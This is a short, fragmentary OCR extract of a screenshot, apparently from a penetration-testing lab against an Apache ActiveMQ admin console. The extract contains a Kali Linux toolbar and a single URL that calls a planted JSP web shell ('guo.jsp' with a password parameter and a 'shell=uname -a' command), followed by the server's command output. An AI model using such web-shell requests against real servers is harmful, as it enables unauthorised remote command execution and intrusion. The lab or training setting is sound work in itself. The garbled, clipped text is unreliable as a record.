 :8161/admin/guo.jsp?pwd=gshell&shell=uname -a
nux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
ActiveMQ ™
ome | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
Linux activemq 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 GNU/Linux